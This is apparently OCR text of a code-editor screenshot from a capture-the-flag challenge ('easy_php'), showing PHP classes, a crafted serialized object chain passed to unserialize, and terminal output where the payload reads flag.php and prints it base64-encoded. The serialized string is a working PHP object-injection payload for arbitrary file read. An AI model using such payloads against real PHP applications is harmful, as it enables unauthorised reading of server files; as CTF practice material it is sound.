 php class.php > ...
51 class Test
63 public function get($key): string
71 }
1 reference | 0 overrides
72 public function file_get($value): string
73 {
74 $text = base64_encode(string: file_get_contents(filename: $value));
75 return $text;
76 }
77 }
78 unserialize(data: 'O:7:"Chunqiu":2:{s:4:"test";N;s:3:"str";O:4:"Show":2:{s:6:"source";N;s:3:"str";a:1:{s:3:"str";O:4:"
79 ?>
80
问题 4 输出 调试控制台 终端 Code
28 and exactly 1 expected in D:\下载\2024春秋杯冬季赛\easy_php\payload.php on line 12
Call Stack:
0.0024 405784 1. {main}() D:\下载\2024春秋杯冬季赛\easy_php\payload.php:0
0.0037 405944 2. Show->__construct($file = ???) D:\下载\2024春秋杯冬季赛\easy_php\payload.php:28
PS D:\下载\2024春秋杯冬季赛\easy_php> php "d:\下载\2024春秋杯冬季赛\easy_php\payload.php"
O:7:"Chunqiu":2:{s:4:"test";N;s:3:"str";O:4:"Show":2:{s:6:"source";N;s:3:"str";a:1:{s:3:"str";O:4:"Test":2:{s:4:"file";N;s:6:"params";a:1
:{s:6:"source";s:8:"flag.php";}}}}}
PS D:\下载\2024春秋杯冬季赛\easy_php> php "d:\下载\2024春秋杯冬季赛\easy_php\class.php"
ZmxhZ3tmYWtlfQo=
PS D:\下载\2024春秋杯冬季赛\easy_php>